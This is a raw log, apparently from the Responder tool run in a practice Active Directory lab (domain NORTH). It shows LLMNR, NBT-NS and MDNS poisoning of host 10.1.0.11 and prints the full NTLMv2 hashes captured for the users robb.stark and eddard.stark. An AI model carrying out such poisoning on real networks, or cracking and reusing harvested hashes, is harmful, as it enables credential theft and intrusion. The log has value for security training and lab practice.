 [+] Listening for events...
15:55:10 [407970]
[*] [NBT-NS] Poisoned answer sent to 10.1.0.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::c9d7:47f2:eec4:cf09
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:6f7c744f2728b168:E7B71004336574819C2B58724A816550:0101000000000000001F71C9B874DB0190F58D44FAA7C4A70000000002000800530055005200360001001E00570049004E002D004A004C0034
00300051005800390054004A004E00590004003400570049004E002D004A004C003400300051005800390054004A004E0059002E0053005500520036002E004C004F00430041004C000300140053005500520036002E004C004F00430041004C000500140053005500
520036002E004C004F00430041004C0007000800001F71C9B874DB0106000400020000000800300030000000000000000000000000300000E613D676546448317FD019F7C5508B624DD727043DC7521FE6BEF127675105C60A0010000000000000000000000000000
0000000900160063006900660073002F0042007200610076006F0073000000000000000000000000
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::c9d7:47f2:eec4:cf09
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:f309abc0808272c1:572EC103B67FB105DF282B5ABEBF6A6C:0101000000000000001F71C9B874DB018A6857C3A4A1C6DE0000000002000800530055005200360001001E00570049004E002D004A004C0034
00300051005800390054004A004E00590004003400570049004E002D004A004C003400300051005800390054004A004E0059002E0053005500520036002E004C004F00430041004C000300140053005500520036002E004C004F00430041004C000500140053005500
520036002E004C004F00430041004C0007000800001F71C9B874DB0106000400020000000800300030000000000000000000000000300000E613D676546448317FD019F7C5508B624DD727043DC7521FE6BEF127675105C60A0010000000000000000000000000000
0000000900160063006900660073002F0042007200610076006F0073000000000000000000000000
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::c9d7:47f2:eec4:cf09
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:f5f695e8423d753c:2A4C680C88FEDE9BCD0176E814249004:0101000000000000001F71C9B874DB0112FD9EF6C516760A0000000002000800530055005200360001001E00570049004E002D004A004C0034
00300051005800390054004A004E00590004003400570049004E002D004A004C003400300051005800390054004A004E0059002E0053005500520036002E004C004F00430041004C000300140053005500520036002E004C004F00430041004C000500140053005500
520036002E004C004F00430041004C0007000800001F71C9B874DB0106000400020000000800300030000000000000000000000000300000E613D676546448317FD019F7C5508B624DD727043DC7521FE6BEF127675105C60A0010000000000000000000000000000
0000000900160063006900660073002F0042007200610076006F0073000000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 10.1.0.11 for name MEREN (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[SMB] NTLMv2-SSP Client   : fe80::c9d7:47f2:eec4:cf09
[SMB] NTLMv2-SSP Username : NORTH\eddard.stark
[SMB] NTLMv2-SSP Hash     : eddard.stark::NORTH:c79235052534dd4c:D9424464E6537D7403BB5884684138E7:0101000000000000001F71C9B874DB01F389D02C45F6C6C80000000002000800530055005200360001001E00570049004E002D004A004C00
3400300051005800390054004A004E00590004003400570049004E002D004A004C003400300051005800390054004A004E0059002E0053005500520036002E004C004F00430041004C000300140053005500520036002E004C004F00430041004C0005001400530055
00520036002E004C004F00430041004C0007000800001F71C9B874DB0106000400020000000800300030000000000000000000000000300000E613D676546448317FD019F7C5508B624DD727043DC7521FE6BEF127675105C60A00100000000000000000000000000
000000000900140063006900660073002F004D006500720065006E00000000000000000000000000
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [MDNS] Poisoned answer sent to 10.1.0.11       for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[*] [LLMNR]  Poisoned answer sent to 10.1.0.11 for name Meren
[SMB] NTLMv2-SSP Client   : fe80::c9d7:47f2:eec4:cf09
[SMB] NTLMv2-SSP Username : NORTH\eddard.stark
[SMB] NTLMv2-SSP Hash     : eddard.stark::NORTH:768c8024daafd3f5:029A2E59DDAE1BAD6F57ECA71D53C567:0101000000000000001F71C9B874DB01ABD18539421D382C0000000002000800530055005200360001001E00570049004E002D004A004C00
3400300051005800390054004A004E00590004003400570049004E002D004A004C003400300051005800390054004A004E0059002E0053005500520036002E004C004F00430041004C000300140053005500520036002E004C004F00430041004C0005001400530055
00520036002E004C004F00430041004C0007000800001F71C9B874DB0106000400020000000800300030000000000000000000000000300000E613D676546448317FD019F7C5508B624DD727043DC7521FE6BEF127675105C60A00100000000000000000000000000
000000000900140063006900660073002F004D006500720065006E00000000000000000000000000